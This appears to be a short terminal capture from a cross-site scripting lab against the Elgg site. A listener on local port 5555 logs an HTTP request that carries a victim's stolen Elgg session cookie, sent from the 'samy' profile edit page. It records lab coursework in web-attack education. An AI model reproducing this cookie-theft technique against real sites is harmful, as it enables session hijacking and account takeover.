 Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 50946)
GET /?c=Elgg%3Dsat6eolg1ca418qgkualnacmn4 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Connection: keep-alive
[09/15/20]seed@VM:~$